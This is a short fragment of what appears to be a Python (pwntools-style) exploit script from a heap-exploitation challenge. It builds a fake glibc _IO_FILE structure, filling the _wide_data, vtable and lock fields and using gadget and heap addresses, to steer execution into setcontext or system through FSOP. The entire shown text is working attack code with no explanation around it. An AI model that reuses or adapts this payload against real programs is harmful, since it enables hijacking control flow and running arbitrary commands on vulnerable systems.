 next_chain = 0
fake_IO_FILE=p64(0)*3      #_flags=rdi
fake_IO_FILE+=p64(io_list_all) + p64(0)*2
fake_IO_FILE +=p64(1)+p64(2) # rcx!=0(FSOP)
fake_IO_FILE +=p64(fake_io_addr+0xb0)#_IO_backup_base=rdx
fake_IO_FILE +=p64(setcontext)#_IO_save_end=call addr(call setcontext/system)
fake_IO_FILE = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0)  # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(heap+0x1000)  # _lock = a writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE +=p64(fake_io_addr+0x30)#_wide_data,rax1_addr
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, b'\x00')
fake_IO_FILE += p64(1) #mode=1
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, b'\x00')
fake_IO_FILE += p64(ret)  # vtable=IO_wfile_jumps+0x10
fake_IO_FILE +=p64(0)*6
fake_IO_FILE += p64(fake_io_addr+0x40)
fake_IO_FILE+= p64(0)*7 + p64(heap+0x1aa0+0x10) + p64(pop_rdi+1)